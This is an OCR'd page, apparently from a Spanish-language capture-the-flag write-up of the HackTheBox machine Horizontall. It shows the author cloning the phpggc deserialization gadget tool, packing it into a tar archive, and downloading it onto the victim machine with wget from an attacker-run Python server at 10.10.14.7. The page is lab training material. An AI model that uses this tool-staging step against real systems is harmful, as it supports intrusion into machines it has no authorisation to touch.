┌──(root㉿kali)-[/home/kali/Desktop/HackTheBox/horizontall] └─# git clone https://github.com/ambionics/phpggc.git/ Cloning into 'phpggc'... remote: Enumerating objects: 2962, done. remote: Counting objects: 100% (509/509), done. remote: Compressing objects: 100% (210/210), done. remote: Total 2962 (delta 363), reused 309 (delta 284), pack-reused 2453 Receiving objects: 100% (2962/2962), 430.33 KiB | 845.00 KiB/s, done. Resolving deltas: 100% (1234/1234), done.
Y creamos un archivo TAR con este repositorio.
┌──(root㉿kali)-[/home/kali/Desktop/HackTheBox/horizontall] └─# tar cvf phpggc.tar phpggc phpggc/ phpggc/.git/ phpggc/.git/branches/ phpggc/.git/config phpggc/.git/description phpggc/.git/logs/ phpggc/.git/logs/HEAD phpggc/.git/logs/refs/ phpggc/.git/logs/refs/remotes/ phpggc/.git/logs/refs/remotes/origin/ phpggc/.git/logs/refs/remotes/origin/HEAD phpggc/.git/logs/refs/heads/ phpggc/.git/logs/refs/heads/master phpggc/.git/objects/ phpggc/.git/objects/info/
10
El siguiente paso será enviar este archivo comprimido a la máquina víctima utilizando el mismo servidor Python que creamos anteriormente.
$ wget http://10.10.14.7:9000/phpggc.tar --2022-09-14 09:19:17-- http://10.10.14.7:9000/phpggc.tar Connecting to 10.10.14.7:9000... connected. HTTP request sent, awaiting response... 200 OK Length: 1157120 (1.1M) [application/x-tar] Saving to: ‘phpggc.tar’ 0K .......... .......... .......... .......... .......... 4% 400K 3s 50K .......... .......... .......... .......... .......... 8% 318K 3s 100K .......... .......... .......... .......... .......... 13% 3.96M 2s 150K .......... .......... .......... .......... .......... 17% 466K 2s 200K .......... .......... .......... .......... .......... 22% 58.5M 1s 250K .......... .......... .......... .......... .......... 26% 65.5M 1s 300K .......... .......... .......... .......... .......... 30% 1.36M 1s 350K .......... .......... .......... .......... .......... 35% 1.62M 1s 400K .......... .......... .......... .......... .......... 39% 300K 1s 450K .......... .......... .......... .......... .......... 44% 55.8M 1s 500K .......... .......... .......... .......... .......... 48% 50.1M 1s 550K .......... .......... .......... .......... .......... 53% 1.02M 1s 600K .......... .......... .......... .......... .......... 57% 2.89M 1s 650K .......... .......... .......... .......... .......... 61% 1.36M 0s 700K .......... .......... .......... .......... .......... 66% 1.36M 0s 750K .......... .......... .......... .......... .......... 70% 283K 0s 800K .......... .......... .......... .......... .......... 75% 4.08M 0s 850K .......... .......... .......... .......... .......... 79% 1.21M 0s 900K .......... .......... .......... .......... .......... 84% 1.83M 0s 950K .......... .......... .......... .......... .......... 88% 1.09M 0s 1000K .......... .......... .......... .......... .......... 92% 2.01M 0s 1050K .......... .......... .......... .......... .......... 97% 309K 0s 1100K .......... .......... .......... 100% 9.52M=1.3s
Descomprimimos este archivo.
EL HACKER
ETICO